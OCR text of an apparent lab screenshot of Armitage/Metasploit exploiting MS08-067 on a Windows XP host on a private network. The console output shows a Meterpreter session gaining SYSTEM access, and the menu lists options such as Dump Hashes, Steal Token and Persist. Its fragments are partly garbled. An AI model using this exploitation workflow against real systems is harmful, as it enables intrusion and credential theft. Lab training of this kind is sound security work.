 Applications Places Wed Mar 23, 2:02 PM Mladen
Armitage (as superuser)
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.16
8.192.137
192.168.192.130
192.168.
NT AUTHORITY\SYST
Attack
Login
Meterpreter 1
Services
Scan
Host
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Escalate Privileges
Steal Token
Dump Hashes
Persist
Pass Session
Console X Import X Scan X Services X Services X Check Exploits X exploit X
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (770048 bytes) to 192.168.192.139
[*] Meterpreter session 1 opened (192.168.192.128:18263 -> 192.168.192.139:1035) at 2016-03-23
14:01:38 +0100
msf exploit(ms08_067_netapi) >
root@kalilinux: ~ Armitage (as superuser)